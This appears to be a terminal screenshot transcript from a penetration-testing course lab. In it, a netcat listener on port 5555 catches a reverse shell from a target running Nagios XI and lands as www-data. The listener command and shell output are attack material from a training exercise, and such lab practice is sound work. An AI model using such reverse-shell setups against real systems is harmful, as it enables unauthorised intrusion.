 ┌──(root㉿kali)-[~/…/CPTS/AttackingCommonApplications/SkillsAssessement/2]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.15.48] from (UNKNOWN) [10.129.201.90] 53390
bash: cannot set terminal process group (1114): Inappropriate ioctl for device
bash: no job control in this shell
www-data@skills2:/usr/local/nagiosxi/html/admin$